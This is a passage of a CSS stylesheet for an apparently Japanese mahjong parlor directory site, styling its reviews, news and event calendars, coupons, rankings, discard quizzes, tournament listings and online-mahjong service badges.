    font-weight: bold;
}

.lst_review_date {
    font-size: 11px;
    color: #666;
    display: inline-block;
}

.review_date {
    font-size: 11px;
    text-align: right;
    color: #666;
    display: block;
    margin: 7px 0;
}

.lst_review_category {
    display: block;
    padding: 0 5px;
}

.lst_review_title {
    display: inline-block;
    margin-right: 10px;
    font-weight: bold;
    font-size: 15px;
}

.lst_review_hyouka {
    display: block;
    margin-left: 5px;
    font-size: 13px;
    padding: 3px;
}

.lst_review_label {
    padding-left: 5px;
}

.star {
    font-size: 16px!important;
    color: #Fd0;
    text-shadow: 0 0 1px #444;
    position: relative;
    vertical-align: middle;
    margin-right: 2px;
}

.hyouka {
    font-size: 16px;
    font-weight: bold;
    color: #f60;
    margin-right: 5px;
}

.lst_review_more {
    text-align: right;
    padding: 5px;
    margin: 5px 0;
}

.lst_blog {
    line-height: 150%;
}

.lst_blog_row1 {
    padding: 10px;
    background: #efe;
    border: 2px #ddd solid;
    margin: 10px 0;
    border-radius: 5px;
}

.lst_blog_row2 {
    padding: 10px;
    background: #ffe;
    border: 2px #ddd solid;
    margin: 10px 0;
    border-radius: 5px;
}

.lst_blog_rowpick {
    padding: 10px;
    background: #fee;
    border: 2px #fcc solid;
    margin: 10px 0;
    border-radius: 5px;
}

.lst_blog_date {
    display: inline;
    font-size: 11px;
    float: right;
    color: #666;
}

.lst_blog_category {
    display: inline;
    line-height: 24px;
}

.lst_blog_title {
    padding: 1px;
    line-height: 24px;
}

.lst_blog_more {
    text-align: right;
    padding: 5px;
    margin: 5px 0;
}

.lst_column {
    min-height: 200px;
}

.lst_column_prof_left {
    display: inline-block;
    padding-right: 10px;
}

.lst_column_prof_right {
    display: inline-block;
    vertical-align: top;
}

.lst_column_image {
    float: left;
    display: inline-block;
    padding: 5px 15px 5px 5px;
}

.lst_column_person,.lst_column_date,.lst_column_title {
    display: inline-block;
    margin: 4px 0;
}

.lst_column_catchphrase {
    display: inline;
    font-size: 13px;
    margin-right: 5px;
    vertical-align: middle;
}

.lst_column_date {
    display: inline;
    font-size: 11px;
    vertical-align: middle;
}

.lst_column_row1 {
    background: #fff;
    border-bottom: 1px #ddd solid;
}

.lst_column_row2 {
    background: #fff;
    border-bottom: 1px #ddd solid;
}

.lst_column_category {
    display: inline;
}

.lst_column_title {
    padding: 3px;
    vertical-align: middle;
    font-size: 14px;
}

.lst_column_body {
    display: inline-block;
    padding: 10px 5px;
    line-height: 150%;
}

.lst_column_body p {
    line-height: 150%;
}

.lst_information {
}

.lst_information_row1 {
    padding: 3px;
    background: #fff;
    border-bottom: 1px #ddd solid;
}

.lst_information_row2 {
    padding: 3px;
    background: #fff;
    border-bottom: 1px #ddd solid;
}

.lst_information_date {
    display: block;
    font-size: 11px;
    text-align: right;
    color: #666;
}

.lst_information_title {
    padding: 5px;
}

.lst_information_body {
    display: inline-block;
    padding: 5px 10px;
}

.lst_information_comment {
    padding: 7px;
}

.lst_information_more {
    text-align: right;
    padding: 5px;
    margin: 5px 0;
}

.lst_ranking {
}

.lst_ranking_toprow1 {
    padding: 3px;
    background: #fff;
    border-bottom: 1px #ddd solid;
}

.lst_ranking_toprow2 {
    padding: 3px;
    background: #fffff4;
    border-bottom: 1px #ddd solid;
}

.lst_ranking_row1 {
    background: #fff;
    padding: 10px;
    border: 2px #ddd solid;
    margin: 10px 0;
    border-radius: 5px;
    min-height: 140px;
}

.lst_ranking_row2 {
    background: #ffe;
    padding: 10px;
    border: 2px #ddd solid;
    margin: 10px 0;
    border-radius: 5px;
    min-height: 140px;
}

.lst_ranking_category {
    display: inline;
}

.lst_ranking_title a {
    padding: 0px;
    font-weight: bold;
    font-size: 15px;
}

.lst_ranking_more {
    text-align: right;
    padding: 5px;
    margin: 5px 0;
}

.lst_ranking_contents {
    font-size: 12px;
    line-height: 20px;
}

.ranking_rank {
    display: inline;
    margin-right: 3px;
    vertical-align: text-top;
}

.ranking_rank img {
    width: 24px;
}

.jstree-anchor {
    color: #080 !important;
}

.jstree-anchor:hover {
    text-decoration: underline !important;
}

.news_tag {
    color: #555;
    text-decoration: underline;
}

.news_disp {
    display: inline-block;
    width: 49%;
    margin: 7px 0;
}

.news_sel, .ranking_sel {
    width: 100px;
    margin: 10px 3px;
}

.tbl_news_calender {
    width: 100%;
    border-collapse: collapse;
}

.tbl_news_calender th, .tbl_news_calender td {
    border: 1px #aaa solid;
    padding: 3px;
}

.tbl_news_calender th {
    text-align: center;
    width: 30px;
}

.tbl_news_title {
    border-bottom: 1px #aaa solid;
    display: inline-block;
    width: 100%;
    margin: 5px 0;
    font-size: 12px;
}

.tbl_news_calender td .tbl_news_title:last-child {
    border: none;
}

.cal_day_sun {
    background: #fee;
}

.cal_day_sat {
    background: #eff;
}

.news_flg_word {
    display: inline-block;
    background: #f80;
    color: #fff;
    border-radius: 5px;
    padding: 1px 3px;
    margin: 2px;
    font-size: 12px;
    line-height: 19px;
}

.news_flg_area_w {
    display: inline-block;
    background: #f20;
    color: #fff;
    border-radius: 5px;
    padding: 1px 3px;
    margin: 2px;
    font-size: 12px;
    line-height: 19px;
}

.news_flg_area_e {
    display: inline-block;
    background: #29f;
    color: #fff;
    border-radius: 5px;
    padding: 1px 3px;
    margin: 2px;
    font-size: 12px;
    line-height: 19px;
}

.news_flg_pro {
    display: inline-block;
    background: #282;
    color: #fff;
    border-radius: 5px;
    padding: 1px 3px;
    margin: 2px;
    font-size: 12px;
    line-height: 19px;
}

.news_flg_ama {
    display: inline-block;
    background: #282;
    color: #fff;
    border-radius: 5px;
    padding: 1px 3px;
    margin: 2px;
    font-size: 12px;
    line-height: 19px;
}

.news_flg_rep {
    display: inline-block;
    background: #5b0;
    color: #fff;
    border-radius: 5px;
    padding: 1px 3px;
    margin: 2px;
    font-size: 12px;
    line-height: 19px;
}

.news_flg_mov {
    display: inline-block;
    background: #d3e;
    color: #fff;
    border-radius: 5px;
    padding: 1px 3px;
    margin: 2px;
    font-size: 12px;
    line-height: 19px;
}

.event_disp {
    display: inline-block;
    width: 49%;
    margin: 7px 0;
}

.event_sel {
    width: 100px;
    margin: 10px 3px;
}

.tbl_event_calender {
    width: 100%;
    border-collapse: collapse;
}

.tbl_event_calender h2 {
    font-size: 14px;
}

.tbl_event_calender th, .tbl_event_calender td {
    border: 1px #aaa solid;
    padding: 3px;
}

.tbl_event_calender th {
    text-align: center;
    width: 30px;
}

.tbl_event_title {
    border-bottom: 1px #aaa solid;
    display: inline-block;
    width: 100%;
    padding: 7px 0;
}

.tbl_event_calender td .tbl_event_title:last-child {
    border: none;
}

.coupon_disp {
    display: inline-block;
    width: 49%;
    margin: 3px 0;
}

.coupon_shop {
    font-size: 11px !important;
}

.coupon_box {
    box-sizing: border-box;
    border-radius: 6px;
    border: 2px solid #aaa;
    padding: 10px 5px;
    width: 100%;
    background: #fff;
    margin-bottom: 10px;
    color: #333;
    position: relative;
    box-shadow: 1px 1px 2px #333;
}

.coupon_head {
    display: inline-block;
    width: 100%;
}

.qp_img {
    display: inline-block;
    width: 80px;
    float: left;
}

.coupon_box strong {
    display: inline-block;
    margin: 10px 0;
}

.coupon_box p {
    padding: 5px 15px;
}

.coupon_detail {
    border-radius: 6px;
    padding: 10px;
    background: #ffd;
    border: 1px solid #a00;
    color: #222;
    margin: 10px;
    width: auto;
}

.coupon_box span {
    display: block;
    margin-bottom: 3px;
    line-height: 22px;
    font-size: 12px;
}

.border-top {
    border-top: 6px #fff double;
}

.border-bottom {
    border-top: 6px #fff double;
}

.best_review {
    display: inline-block;
    background: #f80;
    color: #fff;
    border-radius: 5px;
    padding: 1px 3px;
    margin-right: 5px;
    font-size: 12px;
}

.review_detail {
    width: 100%;
    box-sizing: border-box;
    margin-bottom: 10px;
    display: inline-block;
    padding: 5px;
}

.review_title {
    font-weight: bold;
    margin: 10px 0;
    text-decoration: underline;
}

.review_name {
    margin: 10px 0;
}

.review_com {
    margin: 10px 0;
}

.review_gb {
    float: left;
    width: 50%;
    border: 1px #aaa solid;
    box-sizing: border-box;
    margin: 10px 0;
}

.review_gb_head {
    text-align: center;
    background: #390;
    color: #fff;
    margin: 0 0 5px;
}

.review_gb_com {
    padding: 5px;
    min-height: 80px;
}

.review_left {
    margin: 5px 0;
    float: left;
    width: 25%;
}

.review_name {
    display: inline;
}

.review_right {
    margin: 5px 0;
    float: right;
    width: 74%;
}

.review_head {
    text-align: center;
    background: #ffd;
    margin-bottom: 5px;
    border-radius: 3px;
    padding: 2px;
}

.review_hyouka {
    text-align: center;
    color: #d80000;
    font-weight: bold;
    font-size: 16px;
}

.ranking_disp {
    display: inline-block;
    margin: 5px 0;
}

.info_disp {
    display: inline-block;
    text-align: center;
    width: 100%;
    margin: 7px 0;
}

.column_disp {
    display: inline-block;
    width: 49%;
    margin: 7px 0;
}

.column_profile {
    background: #f8f8f8;
    padding: 5px 10px;
    border-left: 5px #390 solid;
    margin: 10px 0;
}

.column_profile_head {
    width: 30%;
    display: inline-block;
    vertical-align: top;
    margin: 5px 0;
    font-weight: bold;
}

.column_profile_data {
    width: 70%;
    display: inline-block;
    margin: 5px 0;
}

.tbl_company {
    border-collapse: collapse;
}

.tbl_company th {
    border: 1px #ccc solid;
    background-color: #FAF4E2;
    font-weight: bold;
    color: #816F45;
    padding: 5px;
    width: 140px;
}

.tbl_company td {
    border: 1px #ccc solid;
    padding: 5px;
}

.tbl_guide {
    width: 100%;
    border-collapse: collapse;
    border-top: 7px #999 solid;
    margin: 10px 0;
}

.tbl_guide th {
    width: 50px;
    border: 1px #ccc solid;
    padding: 5px;
}

.tbl_guide td {
    border: 1px #ccc solid;
    padding: 5px;
}

.guide_q_text {
    font-size: 13px;
    color: #0055E3;
}

.guide_a_text {
    font-size: 13px;
}

.guide_q {
    font-size: 16px;
    color: #0055E3;
    font-weight: bold;
}

.guide_a {
    font-size: 16px;
    color: #E11719;
    font-weight: bold;
}

.tbl_keisai {
    width: 100%;
    margin: 10px 0;
    border-collapse: collapse;
}

.keisai_form {
    font-size: 14px;
}

.keisai_form ul, .keisai_form ol {
    margin-left: 0;
}

.tbl_keisai th, .tbl_keisai td {
    border: 1px #ccc solid;
}

.tbl_keisai th {
    background: #f0f0f0;
    padding: 10px;
    width: 35%;
}

.tbl_keisai span {
    color: #333;
    font-size: 13px;
    font-weight: normal;
    display: block;
}

.tbl_keisai .keisai_t {
    width: 30%;
}

.tbl_keisai .maru {
    font-weight: bold;
    font-size: 28px;
    color: #f90;
    text-align: center;
}

.tbl_keisai .batu {
    font-weight: bold;
    font-size: 28px;
    color: #09f;
    text-align: center;
}

.keisai_l {
    font-size: 20px;
    vertical-align: middle;
}

.keisai_m {
    font-size: 18px;
    vertical-align: middle;
}

.keisai_form li {
    margin: 10px 0;
}

.keisai_pop {
    height: 210px;
}

.title_field {
    display: block;
    width: 100%;
    margin-top: 10px;
    border-left: 7px #393 solid;
    padding: 5px 10px;
    box-sizing: border-box;
    line-height: 1.5;
}

.title_field2 {
    display: block;
    width: 100%;
    margin-top: 10px;
    background: #fee;
    border-left: 5px #c22 solid;
    padding: 5px 10px;
    box-sizing: border-box;
    line-height: 1.5;
}

.tbl_link_head {
    padding: 5px;
    border-bottom: 1px solid #ccc;
    background-color: #fffff4;
    border: 1px #aaa solid;
    width: 100%;
    display: inline-block;
    box-sizing: border-box;
}

.tbl_link_data {
    padding: 5px;
    border: 1px #aaa solid;
    width: 100%;
    display: inline-block;
    box-sizing: border-box;
    margin: -1px 0 -1px;
}

.partner_link {
    padding: 10px;
}

.partner_link_title {
    padding: 5px 10px 20px;
    border-bottom: 1px #aaa dashed;
}

.partner_link_title:last-child {
    border: none;
}

.policy p {
    width: 95%;
}

.contact_head {
    width: 18%;
    display: inline-block;
    padding: 5px;
    vertical-align: top;
    margin-top: 5px;
    font-weight: bold;
    box-sizing: border-box;
}

.contact_data {
    width: 80%;
    display: inline-block;
    padding: 5px;
    box-sizing: border-box;
}

.contact_label {
    display: inline-block;
    width: 160px;
    line-height: 28px;
}

.mailform input[type="text"], .mailform textarea,.memberform input[type="text"], .memberform textarea {
    width: 400px;
}
.box_keyword {
	display: none;
}
.search_box {
    padding: 5px 10px 10px;
    box-sizing: border-box;
}

.search_count_label {
    display: inline-block;
}

.search_count {
    color: #f00;
    font-size: 18px;
    margin-left: 5px;
}

#search_detail {
    padding: 5px;
}

#search_detail label {
    width: 25%;
    display: inline-block;
    margin: 2px 0;
    font-size: 12px;
    vertical-align: top;
}

.search_row {
    display: block;
    width: 100%;
    border-bottom: 1px #ccc solid;
    padding: 3px 0;
    margin: 3px 0;
}

.search_row2 {
    display: inline-block;
    width: 49.5%;
    border-bottom: 1px #ccc solid;
    padding: 3px 0;
    margin: 3px 0;
}

.search_title {
    padding: 10px;
    line-height: 22px;
}

.search_table {
    display: table;
}

.search_area_label {
    margin: 0;
    padding: 5px 0 0;
    text-align: center;
    font-weight: bold;
    font-size: 52px;
    color: #380;
    background: #ffffd0;
    letter-spacing: 2px;
}

.search_label {
    display: table-cell;
    width: 120px;
    color: #080;
    font-weight: bold;
    vertical-align: middle;
}

.search_data {
    display: table-cell;
    vertical-align: middle;
}

#search_area, #search_station {
    display: inline;
    font-size: 11px;
}

.txt_jansearch {
    width: 250px;
    padding: 3px !important;
}

.cbo_searchorder {
    width: 250px;
    padding: 5px !important;
}

.btn_jansearch {
    width: 250px;
    font-size: 20px;
    letter-spacing: 5px;
    padding: 10px;
}

#btn_clear {
    vertical-align: bottom;
    letter-spacing: 1px;
}

.dialog_title {
    padding: 5px;
    text-align: center;
    background: #aaa;
    color: #fff;
    border-bottom: 1px #fff solid;
}

.dialog_row1 {
    padding: 2px 0 4px 5px;
    background: #fff;
    display: inline-block;
    width: 45%;
    font-size: 14px;
    vertical-align: top;
}

.dialog_row2 {
    padding: 2px 0 4px 5px;
    background: #fff;
    display: inline-block;
    width: 45%;
    font-size: 14px;
    vertical-align: top;
}

.dialog_item {
    padding: 3px 0 5px 5px;
    background: #fff;
    display: inline-block;
    width: 30%;
    font-size: 14px;
    vertical-align: top;
}

.new_nanikiru_tehai {
    padding: 10px 0;
    margin-top: -5px;
}

.official {
    background: #f80;
    padding: 1px 7px;
    margin: 0 5px;
    border-radius: 5px;
}

.member {
    background: #08f;
    padding: 1px 7px;
    margin: 0 5px;
    border-radius: 5px;
}

.lst_nanikiru_row1 {
    background: #484;
    min-height: 150px;
}

.lst_nanikiru_row2 {
    background: #484;
    min-height: 150px;
}

.nanikiru_menu_item {
    text-align: center;
}

.nanikiru_menu_item {
    display: inline-block;
    width: 33%;
    padding: 0px;
    box-sizing: border-box;
    vertical-align: top;
}

.nanikiru_title {
    background: #444;
    color: #fff;
    padding: 5px;
}

.nanikiru_id {
    font-size: 16px;
    font-weight: bold;
    color: #ff0;
}

.nanikiru_author {
    float: right;
    font-size: 11px;
}

.nanikiru_comment,.nanikiru_tehai,.nanikiru_click {
    padding: 5px;
}

.nanikiru_comment {
    padding: 5px 10px;
    color: #eee;
}

.nanikiru_click {
    padding: 0 15px 5px;
    color: #eee;
}

.nanikiru_click a {
    color: #ee2;
}

.nanikiru_tehai {
    margin: 5px;
}

.nanikiru_anchor {
    display: inline-block;
}

.pnl_nanikiru {
    padding: 0px;
    margin-bottom: 10px;
}

.nanikiru_ans_head {
    width: 70px;
    display: inline-block;
    padding: 5px 0;
}

.nanikiru_ans_data {
    width: 70%;
    display: inline-block;
    padding: 5px 0;
}

.nanikiru_count {
    display: inline-block;
    background: #f63;
    color: #fff;
    padding: 5px 10px;
    border-radius: 5px;
    margin-left: 10px;
}

.nanikiru_2col {
    display: inline-block;
    padding: 0;
    box-sizing: border-box;
    width: 50%;
    vertical-align: top;
}

.nanikiru_answer {
    background: #ffd;
    padding: 10px;
    border-radius: 5px;
    min-height: 230px;
    line-height: 28px;
}

.nanikiru_answer p {
    margin: 5px 0;
}

.nanikiru_answer img {
    width: 24px !important;
    vertical-align: middle !important;
}

.nanikiru_result_title {
    background: #666;
    color: #fff;
    padding: 5px 10px;
    text-align: center;
}

.nanikiru_rank {
    background: #dfd;
    padding: 10px;
    border-radius: 5px;
    min-height: 230px;
}

.nanikiru_rank_l {
    display: inline-block;
    width: 40%;
}

.nanikiru_rank_r {
    display: inline-block;
    width: 60%;
    vertical-align: top;
}

.nanikiru_ranking_rank {
    color: #fff;
    border-radius: 25px;
    padding: 10px;
    margin-right: 10px;
    line-height: 42px;
}

#nanikiru_ranking_rank1 {
    background: #390;
}

#nanikiru_ranking_rank2 {
    background: #FA0;
}

#nanikiru_ranking_rank3 {
    background: #c22;
}

#nanikiru_ranking_rank4 {
    background: #039;
}

#nanikiru_ranking_rank5 {
    background: #444;
}

.nanikiru_ranking_cnt {
    padding: 5px;
    margin-left: 5px;
}

.nanikiru_answer_comment {
    padding: 5px;
}

.nanikiru_comment_name {
    float: right;
    margin-right: 3px;
    font-size: 11px;
}

.nanikiru_comment_data {
    display: block;
    padding: 0 10px;
}

.nanikiru_comment_data p {
    margin: 0;
}

.nanikiru_make_title {
    background: #444;
    color: #fff;
    padding: 5px 10px;
}

.nanikiru_make_pai {
    text-align: center;
    padding: 10px 0;
    background: #ffd;
}

.nanikiru_mkbox {
    margin: 0;
    padding: 10px;
    line-height: 34px;
    background: #ffd;
}

.nanikiru_mkbox div {
    display: inline-block;
    padding: 3px;
}

.nanikiru_mkbox span {
    width: 50px;
}

.sel_nanikiru {
    margin-right: 5px;
}

.num_nanikiru {
    padding: 3px;
    margin-right: 5px;
}

.txt_nanikiru {
    padding: 3px;
}

.nanikiru_mktehai_box {
    margin: 10px 0;
    padding: 10px;
    text-align: center;
    vertical-align: middle;
    margin: 0 0 15px;
    background: #494;
}

.nanikiru_mktehai_box button {
    background: #ccc;
    color: #333;
}

.nanikiru_mktehai {
    display: inline-block;
    width: 32px;
    height: 49px;
    border: 1px #ccc dotted;
}

#img_tumo {
    margin-left: 10px;
}

.nanikiru_ripai {
    margin-bottom: 20px;
}

.nanikiru_step3 span {
    width: 80px;
    display: inline-block;
}

.nanikiru_step3 input {
    width: 200px;
}

.nanikiru_step3 textarea {
    width: 80%;
    vertical-align: top;
}

.judge_menu_item {
    text-align: center;
}

.judge_menu_item {
    display: inline-block;
    width: 33%;
    padding: 0px;
    box-sizing: border-box;
}

.lst_judge_row1 {
    background: #ffe;
    min-height: 150px;
}

.lst_judge_row2 {
    background: #ffe;
    min-height: 150px;
}

.judge_menu_item {
    text-align: center;
}

.judge_title {
    background: #444;
    color: #fff;
    padding: 5px;
}

.judge_id {
    font-size: 16px;
    font-weight: bold;
    color: #ff0;
}

.judge_author {
    float: right;
    font-size: 11px;
}

.judge_title {
    padding: 5px 10px;
    font-size: 12px;
    color: #fff;
}

.judge_description {
    padding: 5px 10px;
}

.judge_anchor {
    display: inline-block;
}

.judge_click {
    padding: 5px 15px 10px;
}

.judge_click a {
    color: #080;
}

.judge_img {
    max-width: 450px;
    padding: 5px;
}

.judge_img:hover {
    transform: scale(1.01, 1.01);
    cursor: pointer;
}

.pnl_judge {
    padding: 0px;
    padding-bottom: 10px;
}

.judge_ans_row {
    display: inline-block;
    margin-left: 10px;
}

.judge_ans_head {
    display: inline-block;
    padding: 5px 0;
    margin-left: 10px;
}

.judge_ans_data {
    display: inline-block;
    padding: 0 0 15px;
}

.judge_comment {
    padding: 5px;
}

.judge_make_title {
    background: #444;
    color: #fff;
    padding: 5px 10px;
}

.judge_make_title span {
    color: #f22;
}

.judge_mkbox {
    margin: 0;
    padding: 5px;
    line-height: 34px;
    background: #ffd;
}

.judge_mkbox div {
    display: inline-block;
    padding: 3px;
}

.judge_mkbox span {
    display: inline-block;
    width: 80px;
}

.txt_judge_title {
    width: 690px;
}

.judge_mkbox textarea {
    width: 700px;
    vertical-align: top;
}

.judge_filebox {
    display: inline-block;
    width: 450px;
}

.judge_img {
    max-width: 450px;
    vertical-align: top;
}

.sel_judge {
    margin-right: 5px;
}

.sel_answer, .sel_category {
    width: 180px;
}

.judge_count {
    display: inline-block;
    background: #f63;
    color: #fff;
    padding: 5px 10px;
    border-radius: 5px;
    margin-left: 10px;
}

.judge_2col {
    display: inline-block;
    padding: 0;
    box-sizing: border-box;
    width: 50%;
    vertical-align: top;
}

.judge_answer {
    background: #ffd;
    padding: 10px;
    border-radius: 5px;
    min-height: 230px;
    line-height: 28px;
}

.judge_answer p {
    margin: 5px 0;
}

.judge_answer img {
    width: 24px !important;
    vertical-align: middle !important;
}

.judge_result_title {
    background: #666;
    color: #fff;
    padding: 5px 10px;
    text-align: center;
}

.judge_rank {
    background: #dfd;
    padding: 10px;
    border-radius: 5px;
    min-height: 230px;
}

.judge_rank_l {
    display: inline-block;
    width: 40%;
}

.judge_rank_r {
    display: inline-block;
    width: 60%;
    vertical-align: top;
}

.judge_ranking_rank {
    color: #fff;
    border-radius: 25px;
    padding: 10px;
    margin-right: 10px;
    line-height: 42px;
}

#judge_ranking_rank1 {
    background: #390;
}

#judge_ranking_rank2 {
    background: #FA0;
}

#judge_ranking_rank3 {
    background: #c22;
}

#judge_ranking_rank4 {
    background: #039;
}

#judge_ranking_rank5 {
    background: #444;
}

.judge_ranking_cnt {
    padding: 5px;
    margin-left: 5px;
}

.judge_comment_name {
    float: right;
    margin-right: 3px;
    font-size: 11px;
}

.judge_comment_data {
    display: block;
    padding: 0 10px;
}

.judge_comment_data p {
    margin: 0;
}

.tbl_login td {
    border-bottom: none;
    padding: 5px;
}

.editrev_box {
    padding: 10px 5px;
    border-top: 1px #aaa solid;
}

.editrev_inner {
    padding: 5px;
    border: 1px #aaa dotted;
    border-radius: 5px;
    margin: 5px 0;
}

.editrev_inner p {
    color: #777;
    font-size: 12px;
}

.lst_taikai {
}

.lst_taikai_row1 {
    background: #fff;
    border: 1px #ddd solid;
    padding: 10px 15px;
    border-radius: 10px;
    margin: 10px 0;
    box-shadow: 1px 1px 2px #9e9e9e;
}

.lst_taikai_row2 {
    background: #fff;
    border: 1px #ddd solid;
    padding: 10px 15px;
    border-radius: 10px;
    margin: 10px 0;
    box-shadow: 1px 1px 2px #9e9e9e;
}

.lst_taikai_date {
    font-size: 11px;
    display: inline-block;
    color: #666;
}

.lst_taikai_category {
    padding: 3px;
    line-height: 22px;
    font-size: 12px;
}

.lst_taikai_title {
    display: inline-block;
    margin: 5px 0 10px;
    font-weight: bold;
    line-height: 24px;
}

.tbl_taikai {
    display: inline-block;
    vertical-align: top;
    padding: 5px;
    border-collapse: collapse;
}

.tbl_taikai th, .tbl_taikai td {
    border: 1px #ccc solid;
    padding: 10px;
}

.tbl_taikai th {
    width: 90px;
    background: #393;
    color: #fff;
}

.tbl_taikai td {
    background: #fff;
    ;}

.lst_feature_row1 {
    padding: 10px;
    background: #fff;
    border: 1px #ddd solid;
    margin: 10px 0;
    border-radius: 5px;
    box-shadow: 1px 1px 2px #9e9e9e;
}

.lst_feature_row2 {
    padding: 10px;
    background: #fff;
    border: 1px #ddd solid;
    margin: 10px 0;
    border-radius: 5px;
    box-shadow: 1px 1px 2px #9e9e9e;
}

.feature_link {
    background: #390;
    color: #fff;
    font-size: 25px;
    font-weight: bold;
    letter-spacing: 3px;
    text-align: center;
    text-decoration: none;
    display: block;
    margin: 3px;
    width: 95%;
    padding: 20px 0;
}

.feature_link:hover {
    text-decoration: none;
    opacity: 0.8;
}

.feature_title {
}

.feature_title_sub {
    border-left: #f90 7px solid;
    padding: 5px 10px 5px;
    margin: 5px 0;
    display: block;
    font-size: 19px;
    line-height: 24px;
}

.feature_description {
    margin: 10px 0;
    border: 1px #ddd solid;
    padding: 20px;
    background: #f0fff0;
    border-radius: 3px;
    font-size: 14px;
}

.feature_area {
    margin: 10px 0 20px;
    border: 1px #ddd solid;
    padding: 15px;
    border-radius: 3px;
    font-size: 14px;
    line-height: 1.3;
}

.feature_kdate {
    font-size: 11px;
    color: #888;
    text-align: right;
}

.feature_box {
    padding: 5px;
}

.feature_ranking_box {
    vertical-align: top;
    display: inline-block;
    width: 33%;
    padding: 5px 5px 10px;
    box-sizing: border-box;
    margin-bottom: 10px;
}

.feature_ranking_logo {
    text-align: center;
    height: 120px;
    padding: 10px 0;
}

.feature_ranking_logo img {
    max-height: 120px;
}

.feature_ranking_logo img:hover {
    transition: 0.5s;
    transform: scale(1.05, 1.05);
}

.feature_ranking_title {
    font-size: 17px;
    font-weight: bold;
    color: #390;
    line-height: 24px;
}

.feature_ranking_text {
    padding: 10px;
    background: #fff4f4;
    height: 160px;
    overflow-y: auto;
    font-size: 13px;
}

.feature_ranking_tel {
    display: block;
    background: linear-gradient(to bottom, #fd8f9b 0%, #f55 50%, #f60000 50%, #f60000 100%);
    color: #fff;
    border-radius: 10px;
    padding: 10px 0;
    margin: 10px 0;
    text-align: center;
    text-decoration: none;
    font-size: 15px;
    letter-spacing: 2px;
}

.feature_review_title {
    padding: 5px;
}

.feature_review_contents {
    padding: 0 5px;
    color: #444;
}

.side_janru li {
    line-height: 19px;
}

.lst_saikyousen_toprow1 {
    padding: 5px;
    background: #fff;
    border-bottom: 1px #ddd solid;
}

.lst_saikyousen_toprow2 {
    padding: 5px;
    background: #ffe;
    border-bottom: 1px #ddd solid;
}

.saikyousen_box {
    display: inline-block;
    width: 50%;
    vertical-align: top;
    min-height: 100px;
    padding: 0 5px;
    box-sizing: border-box;
}

.saikyousen_head {
    margin-top: 5px;
    font-size: 17px;
    font-weight: bold;
    background: #494;
    color: #fff;
    padding: 3px 10px;
}

.saikyousen_row {
    padding: 7px 0 0 5px;
    border-bottom: 1px #ccc dotted;
    margin-bottom: 5px;
}

.saikyousen_row2 {
    padding: 5px 0;
}

.saikyousen_row3 {
    padding: 2px 0 7px;
}

.saikyousen_row3 span {
    padding-right: 10px;
}

.box_jansou {
    display: flex;
    gap: 10px;
    box-sizing: border-box;
    text-align: center;
    margin: 10px 0 0;
    font-weight: bold;
    font-size: 32px;
    background: #fff;
}
.box_jansou a {
	width: 33%;
}

.sp_message {
    display: none;
}

.area_news table {
    border-collapse: collapse;
    display: block;
    overflow-x: auto;
    white-space: nowrap;
    max-width: 100%;
}

.area_news table th {
    border: 1px #ccc solid;
    background: #270;
    color: #fff;
}

.area_news table td {
    border: 1px #ccc solid;
}

.chk_online {
    display: inline-block;
    width: 24%;
    line-height: 2;
}

fieldset {
    padding: 10px 20px;
    border: 1px #aaa solid;
}

.online_flg {
    position: absolute;
    padding: 1px 5px;
    color: #fff;
    border-radius: 5px;
    font-size: 11px;
    margin: -24px -3px;
    display: block;
}

.online_flg_ron2 {
    background: #23753B;
}

.online_flg_fc {
    background: #E00011;
}

.online_flg_mj {
    background: #1845BC;
}

.online_flg_maru {
    background: #5E4A4B;
}

.online_flg_navi {
    background: #193400;
}

.online_flg_tenhou {
    background: #000;
}

.online_flg_city {
    background: #C10F25;
}

.online_flg_tengoku {
    background: #013D48;
}

.online_flg_jantama {
    background: #EE86D7;
}

.online_flg_school {
    background: #080;
}

.online_flg_etc {
    background: #555;
}

.tbl_online_calender {
    width: 100%;
    border-collapse: collapse;
    font-size: 13px;
}

.tbl_online_calender th, .tbl_online_calender td {
    border: 1px #aaa solid;
    padding: 8px 3px 3px;
}

.tbl_online_calender th {
    text-align: center;
    width: 30px;
}

.tbl_online_title {
    display: inline-block;
    width: 49%;
    margin: 7px 3px;
    font-size: 13px;
    vertical-align: top;
    padding: 15px 10px 10px;
    box-sizing: border-box;
    border: 1px #ddd dotted;
    min-height: 64px;
    border-radius: 3px;
    line-height: 1.7;
}

.tbl_online_title a {
    display: block;
    font-weight: bold;
}

.sel_online {
    padding: 5px;
}

.box_online {
    display: inline-block;
    box-sizing: border-box;
    width: 32.5%;
    padding: 10px;
    vertical-align: top;
}

.box_online img {
    height: 150px;
}

.box_banner_dora_pc {
    position: fixed;
    z-index: 999;
    bottom: 10px;
    display: block;
    width: 100%;
}

.box_banner_dora_pc_inner {
    width: 980px;
    margin: 0 auto;
    padding: 15px;
    background: rgba(230, 230, 230, 0.75);
    border-radius: 20px;
    text-align: center;
}

.btn_banner_dora_pc_close {
    float: right;
    position: relative;
    background: #888;
    color: #fff;
    padding: 0px 5px;
    font-size: 16px;
    left: 43px;
    top: -15px;
    text-decoration: none !important;
}

.box_banner_dora_sp_pickup {
    position: fixed;
    z-index: 9999;
    background: rgba(0,0,0,0.7);
    width: 100vw;
    height: 100vh;
    top: 0;
}

.btn_banner_dora_sp_close {
    position: relative;
    background: #000;
    color: #fff;
    padding: 3px 6px;
    font-size: 20px;
    left: 3px;
    top: 21.5%;
    text-decoration: none !important;
    border: 1px #fff solid;
}

.box_banner_dora_sp_pickup img {
    position: relative;
    top: 22%;
    padding: 3px;
    box-sizing: border-box;
}

.shop_telop {
    font-size: 11px;
    font-weight: bold;
    margin-left: 5px;
    padding-bottom: 5px;
    color: #383838;
}

.box_shop_menu {
    float: right;
}

.btn_shop_menu {
    cursor: pointer;
    font-size: 22px;
    color: #777;
    float: right;
}

.lst_shop_menu {
    display: none;
    position: absolute;
    background: #fff;
    list-style: none;
    width: 150px;
    margin-top: 30px;
    margin-left: -160px;
    padding: 10px 15px;
    border: 1px #aaa solid;
    z-index: 1;
}

.lst_shop_menu li {
    padding: 5px 0;
}

.lst_shop_menu li a {
    display: block;
}

.lst_shop_menu i {
    display: inline-block;
    width: 16px;
    text-align: center;
}

.lst_search_row1, .lst_search_row2 {
    background: #fff;
}

.box_event_old {
    font-size: 13px;
    margin-bottom: 10px;
}

.box_event_old a {
    color: #777;
}

.box_event_old p {
    line-height: 1.7;
}

.show_event_old {
    color: #080 !important;
    font-size: 11px;
    cursor: pointer;
    text-decoration: none !important;
}

.show_review_all {
    color: #080 !important;
    font-size: 12px;
    cursor: pointer;
    text-decoration: none !important;
    display: inline-block;
    padding: 5px 0;
    margin: 5px 0;
}

.title_event_old {
